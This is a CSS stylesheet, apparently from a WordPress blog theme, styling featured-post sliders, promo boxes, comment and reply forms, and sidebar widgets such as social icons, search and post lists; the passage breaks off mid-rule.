.feat-area.fullscreen-split .slick-arrow.slick-next {
	right:0;
}
.feat-area:not(.gallery){
	-webkit-animation: fadein 2s;
	-moz-animation: fadein 2s;
	-ms-animation: fadein 2s;
	-o-animation: fadein 2s;
	animation: fadein 2s;
}
@keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
.feat-area:not(.fullscreen){
  display: none;
}
.feat-area.slick-initialized:not(.fullscreen){
  display: block;
}

/* - Classic Slider */
.feat-area.classic-slider {
	margin-top:60px;
	margin-bottom:-30px;
}
.is-header-layout3 .feat-area.classic-slider {
	margin-top:0;
}
.is-header-layout4 .feat-area.classic-slider {
	margin-top:40px;
}
.feat-area.classic-slider .feat-item {
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
	height:600px;
	position:relative;
}
.feat-area.classic-slider .post-header {
	z-index:9;
	max-width:60%;
	margin:0 auto;
}
.feat-area.classic-slider .post-header h2 a {
	color:#fff;
}
.feat-area.classic-slider .post-header .entry-title {
	margin-bottom:20px;
	margin-top:24px;
}
.feat-area.feat-arrows .slick-arrow{
	position: absolute;
	top: 50%;
	margin-top: -15px;
	color:#fff;
	outline: 0;
	z-index: 9;
	border:1px solid #fff;
	height:32px;
	width:32px;
	font-size:18px;
	line-height:30px;
	text-align:center;
	border-radius:50%;
	-o-transition:.18s;
	-ms-transition:.18s;
	-moz-transition:.18s;
	-webkit-transition:.18s;
	transition:.18s;
	opacity:0;
}
.feat-area.feat-arrows .slick-arrow:hover {
	background:#fff;
	color:#000;
}
.feat-area.feat-arrows:hover .slick-arrow{
	opacity:1;
}
.feat-area.feat-arrows .slick-prev{
	left: 22px;
}
.feat-area.feat-arrows .slick-prev i{
	margin-left:-2px;
}
.feat-area.feat-arrows .slick-next {
	right: 22px;
}
.feat-area.feat-arrows .slick-next i{
	margin-right:-2px;
}

/* Classic Slider - White box overlay */
.feat-area.classic-slider .feat-inner.style2 .post-header{
	max-width:34%;
	min-height:280px;
	display:flex;
	justify-content:center;
	align-items:center;
	padding:50px 20px;
	background-color:#fff;
	box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}
.feat-area.classic-slider .feat-inner.style2 .feat-shadow {
	display:none;
}
.feat-area.classic-slider .feat-inner.style2 .post-header h2 a {
	font-size:24px;
	line-height:39px;
	color:#000;
}
.feat-area.classic-slider .feat-inner.style2 .sp-date {
	color:#999;
}
.feat-area.classic-slider .feat-inner.style2 .date-wrap:before, .feat-area.classic-slider .feat-inner.style2 .date-wrap:after {
	border-color:#ccc;
}
.feat-area.classic-slider .feat-inner.style2 .post-cats a {
	text-shadow:none;
	color:#f78a74;
}
.feat-area.classic-slider .feat-inner.style2 .post-header .entry-title {
	margin-bottom:15px;
	margin-top:20px;
}

/* Classic Full-width */
.feat-area.classic-slider.full-width {
	margin: 0 calc(50% - 50vw);
}
.feat-area.classic-slider.full-width .feat-item {
	height:680px;
}

/* Carousel Slider */
.feat-area.carousel-slider {
	margin-top:40px;	
}
.is-header-layout3 .feat-area.carousel-slider {
	margin-top:0;
}

.feat-area.carousel-slider.full-width {
	margin: 0 calc(50% - 50vw);
	margin-top:0;
}
.feat-area.carousel-slider .feat-item {
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
	height:520px;
	position:relative;
}
.feat-area.carousel-slider.full-width .feat-item {
	height:600px;
}
.feat-area.sitka-carousel .feat-shadow {
	background: rgba(0,0,0,0); 
	background-image: linear-gradient(rgba(0,0,0,0) 15%,rgba(10,10,10,0.45));
	height:50%;
	bottom:0;
	top:auto;
}
/* Cauresel spacing */
.feat-area.item-spacing .slick-slide {
	margin: 0 5px;
}
.feat-area.item-spacing.content-width .slick-list {
	margin: 0 -5px;
}
.feat-area.sitka-carousel .feat-overlay {
	backface-visibility: hidden;
}
.feat-area.sitka-carousel .feat-inner {
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	display:block;
	height:auto;
}
.feat-area.sitka-carousel .post-header {
	z-index:99;
	padding:30px 0;
	margin-bottom:0;
	max-width:85%;
	margin-left:auto;
	margin-right:auto;
}
.feat-area.sitka-carousel.content-width .post-header {
	padding:30px 0 20px;
}
.feat-area.sitka-carousel.full-width .post-header {
	max-width:80%;
}
.feat-area.sitka-carousel .post-header h2 a {
	color:#fff;
	font-size:18px;
	line-height:29px;
}
.feat-area.sitka-carousel.full-width .post-header h2 a {
	font-size:22px;
	line-height:35px;
}
.feat-area.sitka-carousel .post-header .entry-title {
	margin-bottom:7px;
	margin-top:10px;
}
.feat-area.sitka-carousel .post-cats a {
	font-size:12px;
}
.feat-area.sitka-carousel .sp-date {
	font-size:11px;
}
.feat-area.sitka-carousel .date-wrap:before, .feat-area.sitka-carousel .date-wrap:after {
	border-color: rgba(255,255,255, .5);
}

/* - Carousel Center Slider - */
.carousel-slider-center {
	margin: 0 calc(50% - 50vw);
	margin-top:0;
}
.carousel-slider-center .feat-item {
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
	height:640px;
	position:relative;
}
.feat-area.sitka-carousel.carousel-slider-center .post-header {
	max-width:70%;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:45px;
	opacity:0;
	-o-transition:.18s;
	-ms-transition:.18s;
	-moz-transition:.18s;
	-webkit-transition:.18s;
	transition:.18s;
	opacity:0;
}
.feat-area.sitka-carousel.carousel-slider-center .slick-slide.slick-current .post-header {
	opacity:1;
}
.feat-area.sitka-carousel.carousel-slider-center .post-header h2 a {
	font-size:32px;
	line-height:47px;
}
.feat-area.sitka-carousel.carousel-slider-center .post-header .entry-title {
	margin-bottom:11px;
	margin-top:16px;
}
.feat-area.sitka-carousel.carousel-slider-center .post-cats a {
	font-size:14px;
}
.feat-area.sitka-carousel.carousel-slider-center .sp-date {
	font-size:12px;
}
.feat-area.sitka-carousel.carousel-slider-center .feat-shadow {
	height:55%;
}

/* - Split Slider - */
.split-slider {
	position:relative;
}
.feat-split {
	display: grid;
    margin: 0 calc(50% - 50vw);
    grid-template-columns: 1fr 1fr;
    align-items: center;
    width: 100vw;
    height: calc(100vh - 90px);
}
.feat-split-img {
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 100%;
    width: 100%;
}
.feat-split-content {
	background:#fbe7da;
	height:100%;
	display:flex;
	align-items:center;
}
.feat-split .post-header {
	max-width:75%;
	margin:0 auto;
}
.feat-area.split-slider .post-header h2 a {
	font-size: 38px;
    line-height: 58px;
}
.feat-area.split-slider .post-header .entry-title {
	margin-bottom:27px;
	margin-bottom:32px;
}
.feat-area.split-slider .post-cats a {
	text-shadow:none;
	color:#000;
}
.feat-area.split-slider .sp-date {
	color:#000;
}
.feat-area.split-slider .date-wrap:before, .feat-area.split-slider .date-wrap:after {
	border-color:rgba(0,0,0, .35);
}
.feat-area.split-slider.feat-arrows .slick-arrow {
	color:#000;
	border-color:#000;
}
.feat-area.split-slider.feat-arrows .slick-arrow:hover {
	background:#000;
	color:#fff;
}

/* Static Sliders */
.feat-area.static-slider .post-header .static-title, .feat-area.static-slider .post-header .static-title a {
	font-size:52px;
}
.static-title {
	color:#fff;
	margin:18px 0 20px;
	line-height:1.35;
}
.static-subtitle {
	color:#fff;
	font-weight:400;
	font-size:18px;
}
.static-text {
	color:#fff;
	font-size:18px;
	line-height:1.7;
	margin:0 auto;
}
.static-button {
	background-color:#f78a74;
	border:2px solid;
	border-color:#f78a74;
	color:#fff;
	font-size:14px;
	font-weight:400;
	letter-spacing:1px;
	padding:12px 34px;
	border-radius:60px;
	z-index:101;
	position:relative;
	margin-top:40px;
	display:inline-block;
	-o-transition:.18s;
	-ms-transition:.18s;
	-moz-transition:.18s;
	-webkit-transition:.18s;
	transition:.18s;
}
.feat-area.static-slider .post-header {
	position:static;
	max-width:70%;
}
.feat-area.static-slider.classic-slider .post-header {
	margin-top:-5px;
}
.static-title, .static-text, .static-subtitle {
	position:relative;
	z-index:9;
}
.feat-area.static-slider .feat-item {
	overflow:hidden;
}

/* -------------------------------------- */
/* 15. Promo Boxes
/* -------------------------------------- */
.promo-wrap {
	display:grid;
	margin-bottom:60px;
	margin-top:-20px;
}
.promo-wrap.promo-grid {
	grid-template-columns:1fr 1fr 1fr;
	grid-gap:0 40px;	
	grid-auto-rows: 240px;
}
.promo-wrap.promo-grid.promo-col-1 {
	grid-template-columns:1fr;
}
.promo-wrap.promo-grid.promo-col-2 {
	grid-template-columns:1fr 1fr;
}
.promo-wrap.promo-grid.promo-col-3 {
	grid-template-columns:1fr 1fr 1fr;
}
.promo-wrap.promo-grid.promo-col-4 {
	grid-template-columns:1fr 1fr 1fr 1fr;
	grid-gap:0 30px;
}
.promo-wrap.promo-mixed {
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap:20px;	
	grid-auto-rows: 240px 240px;
}
.promo-wrap.promo-mixed .promo1 {
	grid-column: 1;
	grid-row: 1/3;
}
.promo-wrap.promo-mixed .promo2 {
	grid-column: 2/4;
	grid-row: 1;
}
.promo-wrap.promo-mixed .promo3 {
	grid-column: 2;
	grid-row: 2;
}
.promo-wrap.promo-mixed .promo4 {
	grid-column: 3;
	grid-row: 2;
}
.promo-item {
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
	position:relative;
	padding:18px;
}
.promo-overlay {
	display:flex;
	justify-content:center;
	align-items:center;
	text-align:center;
	position:relative;
	border:1px solid;
	border-color:rgba(255,255,255, 1);
	z-index:10;
	width:100%;
	height:100%;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}
.promo-item h5 {
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	letter-spacing:4px;
	padding-left:4px;
}
.promo-item span {
	font-size:16px;
	display:block;
	margin-bottom:8px;
	color:#fff;
}
.promo-shadow {
	top:0;
	left:0;
	position:absolute;
	height:100%;
	width:100%;
	background-color:rgba(0,0,0, 0.2);
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}
.promo-item:hover .promo-shadow {
	box-shadow: inset 0 0 120px rgba(0,0,0, .2);
}
.promo-link {
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:100%;
	z-index:11;
}

/* Promo Box Style 2 */
.promo-style2 .promo-item h5 {
	background:#fff;
	color:#000;
	font-size:13px;
	letter-spacing:2px;
	padding:9px 13px 9px 15px;
	line-height:1.5;
}

.promo-style2 .promo-shadow {
	background-color:rgba(0,0,0, 0.05);
}
.promo-style2 .promo-item  {
	padding:15px;
}

/* -------------------------------------- */
/* 03. Comments
/* -------------------------------------- */
.post-comments {
	margin:0 auto;
	margin-top:90px;
}
#sp-main.isNarrow .post-comments {
	max-width:780px;
}
.comments {
	margin-bottom:40px;
}
.thecomment {
	margin-bottom:40px;
	padding-bottom:35px;
	border-bottom:1px solid #e8e8e8;
}
.comments > ul > li:last-child .thecomment {
	border-bottom:none;
	padding-bottom:10px;
}
.comment-header {
	margin-bottom: 14px;
}
.thecomment .author-img {
	float:left;
	margin-right:18px;
}
.thecomment .author-img img {
	border-radius:100%;
	width:60px;
	height:auto;
	box-shadow: 0 0.2rem 1.9rem 0 rgba(0,0,0,.08);
	border: 2px solid #fff;
	margin:0;
}
.thecomment .comment-text p {
	margin-bottom:15px;
	font-size:15px;
	line-height:25px;
	color:#111;
	letter-spacing:0.01em;
}
.comment-text ol, .comment-text ul, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6, .comment-text blockquote, .comment-text dl {
	margin-bottom:15px;
}
.comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6 {
	font-weight:600;
}
.comment-text blockquote {
	border-left:2px solid #e5e5e5;
	padding-left:15px;
}
.comment-text th {
	padding:8px;
}
.thecomment .comment-text p:last-child {
	margin-bottom:0;
}
.thecomment  h6.author, .thecomment h6.author a {
	display:block;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	margin-bottom:4px;
	letter-spacing:1px;
	color:#000;
}
.bypostauthor .thecomment .comment-text span.author, .bypostauthor .thecomment .comment-text span.author a {
	font-weight:700;
}
.thecomment span.author a:hover {
	text-decoration:underline;
}
.thecomment span.date {
	font-size:13px;
	font-family:"Lora";
	color:#999;
	text-transform:none;
	display:block;
	letter-spacing:0;
	font-style:italic;
}
.comment-text {
	margin-left:78px;
}
.thecomment .comment-text em {
	font-size:13px;
	margin-bottom:-14px;
	display:block;
	color:orange;
	letter-spacing:1px;
}
.thecomment .comment-text em i {
	font-size:14px;
	color:#f3bd00;
}
.post-comments .reply {
	display:block;
}
.post-comments span.reply a {
	color:#f6836c;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    display: inline-block;
    font-weight: 600;
	margin-top:3px;
	margin-right:7px;
	-o-transition:.2s;
	-ms-transition:.2s;
	-moz-transition:.2s;
	-webkit-transition:.2s;
	transition:.2s;
}
.post-comments span.reply i {
	color:#f6836c;
	font-size:12px;
	margin-right:2px;
}
.post-comments span.reply a.comment-edit-link {
	background:#eee;
	border: 2px solid #eee;
	color:#888;
	display:none;
}
.post-comments ul.children { margin: 0 0 0 60px; }
.post-comments ul.children li.thecomment { margin:0 0 8px 0; }

/* ----- Reply ----- */
#respond {
	overflow:hidden;
	margin-top:55px;
}
.comments #respond {
    margin-top: 0;
    margin-bottom: 50px;
}
#respond h3 {
	font-size:14px;
	color:#888;
	margin-bottom:20px;
	letter-spacing:2px;
	text-transform:uppercase;
	font-weight:400;
}
#respond h3 a {
	color:#000;
	display:inline-block;
}
#respond h3 small a {
	text-transform: uppercase;
    font-size: 11px;
    background: #eee;
    color: #888;
    padding: 4px 8px 4px;
    font-weight: 400;
    margin-left: 7px;
    letter-spacing: 1.5px;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
}
#respond h3 small a:hover {
	opacity:.8;
}
#respond ::-webkit-input-placeholder, #respond ::-webkit-input-placeholder {
	color:#999;
}
#respond input:focus, #respond #submit:focus, .woocommerce #respond input#submit:focus {outline:none;}
#respond textarea {
	padding:18px;
	font-size:13px;
	color:#777;
	line-height:22px;
	margin-bottom:10px;
	height:180px;
}
#respond textarea:focus {outline:none;}
#respond #submit, .woocommerce #respond input#submit {
	padding:13px 21px 13px 22px;
	width:auto;
	font-size:12px;
	margin-top:0;
	background:#f6836c;
	border:1px solid;
	border-color:#f6836c;
	color:#fff;
	margin-top:15px;
	font-weight:600;
	border-radius:0;
}
#respond #submit:hover, .woocommerce #respond input#submit:hover {
	opacity:.6;
}
.comment-input-wrap {
	display:grid;
	grid-template-columns:repeat(3, 1fr);
	grid-gap:18px;
}
#respond input[type="text"], #respond textarea {
	border:1px solid;
	border-color:#e3e3e3;
}
#respond .comment-form-author input, #respond  .comment-form-email input, #respond  .comment-form-url input {
	width:100%;
	padding:13px;
	font-size:13px;
	margin-bottom:0;
}
p.comment-form-cookies-consent {
	margin-top:15px;
	margin-bottom:10px;
	color:#999;
	font-size:13px;
}
p.comment-form-cookies-consent input[type="checkbox"] {
	margin-right:8px;
	vertical-align:middle;
}
p.comment-form-cookies-consent label {
	vertical-align:middle;
}
.form-submit { clear:both; }

/* ----- Form Input Styling ----- */
input[type=submit], .wp-block-search__button {
	text-transform:uppercase;
	letter-spacing:3px;
	background:#111;
	border-radius:0;
	font-size:12px;
	color:#fff;
	padding:11px 26px;
	display:inline-block;
	border:none;
	-o-transition:.15s;
	-ms-transition:.15s;
	-moz-transition:.15s;
	-webkit-transition:.15s;
	transition:.15s;
	cursor:pointer;
	width:auto;
	font-weight:500;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
input[type=submit]:hover {
	background:#333;
	color:#FFF;
}
input[type="text"], input[type="email"], input[type="tel"], input[type="password"], input[type="search"], select, textarea {
	border:1px solid #ddd;
	color:#888;
	padding:8px 10px;
	width:100%;
	box-sizing:border-box;
}
select {
	box-shadow: 0 8px 16px rgba(50, 50, 50, 0.04);
}
input:focus, select:focus, textarea:focus {
	border:1px solid #c4c4c4;
	outline:none;
}
input[type="radio"] {
	width:auto;
}

/* - Contact Form 7 - */
.wpcf7 label {
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:1px;
}

/* Fontawesome */
.header-social .fa, .footer-social .fa, .social-widget .fa {
	font-family:FontAwesome;
	font-weight:400;
}

/* -------------------------------------- */
/* 03. Widgets
/* -------------------------------------- */
.widget {
	border:1px solid;
	border-color:#ddd;
	padding:20px;
	margin-bottom:40px;
	box-shadow: 0 3px 12px 0 rgba(0,0,0,.03);
}
.widget-layout2 .widget {
	padding:0;
	border:none;
	box-shadow:none;
	margin-bottom:50px;
}
.widget-title {
	margin:-21px -21px 20px;
	background:#111;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	letter-spacing:2.5px;
	font-weight:500;
	font-size:12px;
	padding:15px 10px;
}
.widget-layout2 .widget-title {
	margin:0 0 25px;
}
.widget-layout2:not(.line-heading) .widget-title {
	border:1px solid;
	border-color:#111;
}
.widget-layout2.line-heading .widget-title {
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: center;
    text-align: center;
	padding:0;
	background:none;
}
.widget-layout2.line-heading .widget-title:before,
.widget-layout2.line-heading .widget-title:after {
    content: "";
    border-top: 1px solid;
	border-color:#d5d5d5;
    margin: 0 15px 0 0;
    flex: 1 0 0;
}
.widget-layout2.line-heading .widget-title:after {
    margin: 0 0 0 13px;
}
.widget img {
	max-width:100%;
	height:auto;
}
.widget p {
	font-size:14px;
	line-height:24px;
}
.widget a {
	color:#000;
}
.widget:not(.sitka_social_widget) a:hover {
	color:#f78a74;
}

/* - List Widget - */
.widget ul li {
	margin-bottom:11px;
	padding-bottom:11px;
	border-bottom:1px solid #e6e6e6;
	font-size:14px;
	color:#888;
}
.widget ul li:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}

.widget ul ul {
    padding-top: 11px;
    margin-top: 11px;
    border-top: 1px solid #e6e6e6;
    padding-left: 15px;
}
.widget ul li a {
	line-height:20px;
}

/* - About Widget - */
.about-widget {
	text-align:center;
	padding-bottom:14px;
}
.widget-layout2 .about-widget {
	padding-bottom:0;
}
.about-img.no-skew {
	margin-bottom:22px;
}
.about-img {
	margin:-21px -21px 26px;
	position:relative;
	overflow:hidden;
}
.widget-layout2 .about-img {
	margin:0 0 15px;
}
.about-skew {
	position:absolute;
	bottom:-100px;
	left:0;
	width:100%;
	background:#fff;
	height:100px;
	transform: skewY(-7deg);
	border-right:1px solid;
	border-color:#ddd;
	transform-origin: bottom left;
}
.widget-layout2 .about-skew {
	border:none;
}
.about-name {
	display:inline-block;
	font-size:16px;
	font-weight:600;
	color:#000;
	text-transform:uppercase;
	letter-spacing:2px;
	padding-left:2px;
	box-shadow: inset 0 -8px 0 #ffd6cb;
	line-height:18px;
}
.about-label {
	color:#777;
	font-size:14px;
	display:block;
	margin-top:5px;
	font-style:italic;
}
.about-widget p {
	margin-top:19px;
	font-size:14px;
	color:#383838;
	line-height:23px;
}
.about-autograph {
	margin-top:24px;
	display:block;
}

/* - Social Widget - */
.social-widget {
	margin:-20px -20px -21px;
	overflow:hidden;
}
.widget-layout2 .social-widget {
	margin:0;
	border-left:1px solid;
	border-right:1px solid;
	border-top:1px solid;
	border-color:#ddd;
}
.social-widget.no-title {
	margin-top:-20px;
}
.social-widget a {
	float:left;
	font-size:22px;
	color:#ccc;
	text-align:center;
	box-sizing:border-box;
	padding:30px;
	border-bottom:1px solid;
	border-right:1px solid;
	border-color:#ddd;
	box-shadow: 0 0 15px rgba(145,145,145,.08);
}

.social-widget.column1 a {
	width:100%;
	border-right:none;
	padding:15px 25px;
	text-align:left;
	font-size:14px;
	font-weight:400;
	vertical-align:middle;
}
.social-widget.column1 a span{
	color:#333;
}
.social-widget.column1 a i {
	width:34px;
	font-size:16px;
}
.social-widget.column2 a {
	width:50%;
}
.social-widget.column2 a:nth-child(2n) {
	border-right:none;
}
.social-widget.column3 a {
	width:33.3%;
	padding:20px;
}
.social-widget.column3 a:nth-child(3n) {
	border-right:none;
}
.social-widget.column4 a {
	width:25%;
	font-size:20px;
	padding:20px;
}
.social-widget.column4 a:nth-child(4n) {
	border-right:none;
}
.social-widget.column5 a {
	width:20%;
	font-size:18px;
	padding:15px;
}
.social-widget.column5 a:nth-child(5n) {
	border-right:none;
}
.social-widget a:hover {
	background:#f5f5f5;
	-webkit-transition: background-color 120ms linear;
    -ms-transition: background-color 120ms linear;
    transition: background-color 120ms linear;
	text-decoration:none;
}
.social-widget a.facebook { color:#3a589e; }
.social-widget a.twitter { color:#55acee; }
.social-widget a.instagram { color:#5851db; }
.social-widget a.pinterest { color:#bd081c; }
.social-widget a.googleplus { color:#dd4b39; }
.social-widget a.bloglovin { color:#00BFF1; }
.social-widget a.tumblr { color:#35465c; }
.social-widget a.dribbble { color:#ea4c89; }
.social-widget a.youtube { color:#cd201f; }
.social-widget a.snapchat { color:#ffe200; }
.social-widget a.linkedin { color:#0077b5; }
.social-widget a.soundcloud { color:#ff8800; }
.social-widget a.vimeo { color:#1ab7ea; }
.social-widget a.rss { color:#f26522; }
.social-widget a.email { color:#999; }
.social-widget a.s500px { color:#0099e5; }.social-widget a.amazon { color:#ff9900; }.social-widget a.android { color:#a4c639; }.social-widget a.app-store { color:#00ADF4; }.social-widget a.apple { color:#A5B1B7; }.social-widget a.audible { color:#FB9735; }.social-widget a.aws { color:#FF9729; }.social-widget a.bandcamp { color:#629aa9; }
.social-widget a.behance { color:#1769ff; }.social-widget a.bitcoin { color:#FA9435; }.social-widget a.blogger { color:#f57d00; }.social-widget a.chrome { color:#35A0F1; }.social-widget a.delicious { color:#3399ff; }.social-widget a.deviantart { color:#05cc47; }.social-widget a.digg { color:#005be2; }
.social-widget a.discord { color:#7289da; }.social-widget a.docker { color:#0db7ed; }.social-widget a.dropbox { color:#007ee5; }.social-widget a.ebay { color:#e53238; }.social-widget a.ember { color:#f23819; }.social-widget a.etsy { color:#d5641c; }.social-widget a.flickr { color:#0063dc; }.social-widget a.flipboard { color:#e12828; }
.social-widget a.foursquare { color:#f94877; }.social-widget a.github { color:#4078c0; }.social-widget a.glide { color:#2991E0; }.social-widget a.google { color:#4285f4; }.social-widget a.google-play { color:#009C5E; }.social-widget a.hacker-news { color:#ff4000; }.social-widget a.hubspot { color:#F1642A; }.social-widget a.imdb { color:#f5de50; }.social-widget a.itunes { color:#C842D3; }
.social-widget a.kickstarter-k { color:#2bde73; }.social-widget a.laravel { color:#f55247; }.social-widget a.lastfm { color:#d51007; }.social-widget a.medium { color:#00ab6c; }.social-widget a.meetup { color:#e0393e; }.social-widget a.mixcloud { color:#52aad8; }.social-widget a.odnoklassniki { color:#ed812b; }.social-widget a.opencart { color:#1AC2E1; }
.social-widget a.patreon { color:#f96854; }.social-widget a.paypal { color:#003087; }.social-widget a.periscope { color:#3aa4c6; }.social-widget a.playstation { color:#003087; }.social-widget a.reddit { color:#ff4500; }.social-widget a.renren { color:#005EA8; }.social-widget a.skype { color:#00aff0; }.social-widget a.slack { color:#6ecadc; }
.social-widget a.slideshare { color:#0077b5; }.social-widget a.spotify { color:#1db954; }.social-widget a.steam { color:#000000; }.social-widget a.stripe { color:#00afe1; }.social-widget a.stumbleupon { color:#eb4924; }.social-widget a.telegram { color:#0088cc; }.social-widget a.trello { color:#0079bf; }.social-widget a.tripadvisor { color:#00af87; }
.social-widget a.twitch { color:#6441a5; }.social-widget a.uber { color:#1fbad6; }.social-widget a.vine { color:#00b488; }.social-widget a.vk { color:#45668e; }.social-widget a.weibo { color:#E9142E; }.social-widget a.whatsapp { color:#075e54; }.social-widget a.wordpress { color:#21759b; }.social-widget a.xing { color:#026466; }
.social-widget a.y-combinator { color:#FE632A; }.social-widget a.yahoo { color:#410093; }.social-widget a.yelp { color:#af0606; }

.social-widget.rounded {
	border:none;
	text-align:center;
	margin:0;
	margin-bottom:-8px;
}
.widget-layout1 .social-widget.rounded {
	margin-bottom:-6px;
}
.social-widget.rounded a {
	float:none;
	font-size:16px;
	margin:0 3px 8px;
	text-align:center;
	box-sizing:border-box;
	padding:0;
	box-shadow: none;
	border-radius:100%;
	border:1px solid #ddd;
	width:36px;
	height:36px;
	line-height:36px;
	display:inline-block;
}
.widget-layout1 .social-widget.rounded a {
	margin:0 1px 6px;
}

/* - Promo Widget - */
.widget.sitka_promo_widget {
	padding:0;
	margin:0;
	border:none;
}
.widget.sitka_promo_widget .widget-title{
	margin:0;
}
.widget-layout2.line-heading .widget.sitka_promo_widget .widget-title {
	margin-bottom:20px;
}
.widget .promo-item {
	display:grid;
	align-items:center;
	justify-content:center;
	width:100%;
	height:130px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	position:relative;
}
.widget .promo-item  h4 {
	color:#000;
	line-height:1.5em;
	padding:9px 18px;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	background:#ffffff;
	display:inline-block;
	font-weight:400;
	-o-transition: .2s;
    -ms-transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s;
    transition: .2s;
}
.widget .promo-link {
	position: absolute; 
	height: 100%; 
	width: 100%;
	top: 0;
	left:0;
	z-index: 999;
	display: block
}
.widget .promo-item:hover > h4 {
	background:#121212;
	color:#fff;
}

/* - Search Widget - */
.widget .search-wrapper{
	border: 1px solid;
	border-color:#ddd;
	padding:12px 14px 12px;
	width:100%;
	background:#fff;
}
.searchform input.s{
	font-size:14px;
	color:#999;
	border:none;
	background:none;
	width:auto;
	padding:0;
	font-weight:300;
}
.searchform .search-button {
	background:none;
	border:none;
	color:#b5b5b5;
	float:right;
	margin-top:4px;
	cursor:pointer;
	font-size:15px;
}
.widget .searchform .search-button {
	margin-top:0;
}
.searchform .search-button:hover {
	color:#000;
}
.searchform .s:focus { outline:none; }
.widget.widget_search {
	border:none;
	padding:0;
}
.widget.widget_search .widget-title {
	margin:0;
}
.widget-layout2 .widget.widget_search .widget-title {
	margin-bottom:20px;
}

/* - Facebook widget - */
.widget.sitka_facebook_widget {
	padding:0;
	border:none;
}
.widget.sitka_facebook_widget .widget-title {
	margin:0;
}
.widget-layout2 .widget.sitka_facebook_widget .widget-title {
	margin-bottom:20px;
}

/* - Post Widget - */
.side-pop {
	margin:0 -20px 20px;
	padding:0 20px 20px;
	border-bottom:1px solid;
	border-color:#ddd;
}
.widget-layout2 .side-pop {
	margin: 0 0 10px;
	padding:0 0 10px;
	border:none;
}
.side-pop:after {
	content: "";
	display: table;
	clear: both;
}
.side-pop:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}
.side-pop-img {
	margin-bottom:12px;
	position:relative;
}
.side-pop-img img {
	max-width:100%;
	width:100%;
	object-fit:cover;
}
.side-pop-content {
	text-align:center;
}
.side-pop-content h4 {
	margin-bottom:6px;
	margin-top:-2px;
}
.side-pop .side-pop-content h4 {
	font-size:14px;
	line-height:21px;
}
.side-pop.overlay .side-pop-content h4{
	font-weight:600;
}
.side-pop-content span.sp-date {
	letter-spacing:1px;
	display:block;
}
.side-count {
    position: absolute;
    left: -10px;
    top: -10px;
    height: 36px;
    width: 36px;
    line-height: 32px;
    background-color: #f78a74;
    border-radius: 100%;
    color: #fff;
    font-size: 14px;
	font-weight:600;
    text-align: center;
	border:2px solid #fff;
}
.side-pop.list .side-count {
	height: 30px;
    width: 30px;
    line-height:26px;
	font-size:12px;
	font-weight:600;
}
	/* - Overlay layout - */
	.side-pop.overlay .side-pop-content {
		position:absolute;
		bottom:0;
		left:0;
		width:100%;
		background: -moz-linear-gradient(bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);
		background: linear-gradient(to top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);
		padding:60px 20px 14px;
	}
	.side-pop.overlay .side-pop-content h4 a  { 
		color:#fff;
		font-weight:600;
	}
	.side-pop.overlay .side-pop-content span.sp-date {
		color:#fff;
	}
	.side-pop.overlay .side-pop-img {
		margin-bottom:0;
	}

	/* - Post List view - */
	.side-pop.list {
		border-bottom:1px solid;
		border-color:#ddd;
		margin:0 -20px 20px;
		padding:0 20px 20px;
	}
	.widget-layout2 .side-pop.list {
		margin:0 0 10px;
		padding:0 0 10px;
		border-bottom:none;
	}
	.side-pop.list:last-child  {
		margin-bottom:0;
		padding-bottom:0;
		border-bottom:none;
	}
	.side-pop.list .side-pop-img {
		float:left;
		max-width:80px;
		margin-right:16px;
		margin-bottom:0;
	}
	.side-pop.list .side-pop-content {
		text-align:left;
		overflow:hidden;
	}
	.side-pop.list .side-pop-content h4 {
		line-height:19px;
		font-size:13px;
	}
	.side-pop.list .side-pop-content span.sp-date {
		font-size:11px;
		letter-spacing:1px;
	}
	
	/* - Text Only Layout - */
	.side-pop.text-layout .side-pop-content {
		padding-left:45px;
	}
	.side-pop.text-layout.no-count .side-pop-content {
		padding-left:0;
	}
	.side-pop.text-layout .side-count {
		top:0;
		left:0;
	}
	.side-pop.text-layout .side-pop-content h4 {
		margin-bottom:5px;
	}
	.side-pop.text-layout .side-pop-content.first-count {
		padding-left:10px;
	}
	.side-pop.text-layout .side-pop-content.first-count.no-counter {
		padding-left:0;
	}
	.side-pop.text-layout .side-pop-content.first-count h4 a {
		font-weight:500;
		font-size:15px;
	}

/* - Category & Archive widgets - */
.widget .sp-post-count {
	float: right;
    background: #f78a74;
    color: #fff;
    font-size: 11px;
	font-weight:400;
    text-align: center;
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    border-radius: 100%;
	margin-top:-2px;
}

/* - WordPress recent post - */
.widget_recent_entries .post-date {
	display:block;
